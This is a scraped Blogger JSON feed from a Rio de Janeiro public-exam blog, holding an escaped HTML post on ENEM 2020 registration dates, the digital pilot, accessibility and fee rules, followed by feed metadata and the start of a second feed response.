(Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112207583767446622023_1768846113437&_=1768846113438
body_size: 79000
content:
// API callback
jQuery112207583767446622023_1768846113437({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo 